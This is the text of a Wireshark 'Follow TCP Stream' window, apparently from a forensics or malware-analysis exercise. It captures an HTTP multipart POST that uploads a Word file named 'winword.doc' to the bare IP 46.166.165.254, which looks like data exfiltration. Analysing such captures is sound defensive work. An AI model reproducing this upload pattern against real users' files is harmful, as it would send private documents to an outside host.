 Follow TCP Stream (tcp.stream eq 14)
Stream Content
POST / HTTP/1.1
Host: 46.166.165.254
Accept: */*
Content-Length: 5116
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------7fed91dc91a306ed
HTTP/1.1 100 Continue
--------------------------7fed91dc91a306ed
Content-Disposition: form-data; name="file"; filename="winword.doc"
Content-Type: application/octet-stream
R.o.o.t. .E.n.t.r.
W.o.r.d.D.o.c.u.m.e.n.
C.o.m.p.O.b.j
Entire conversation (5948 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close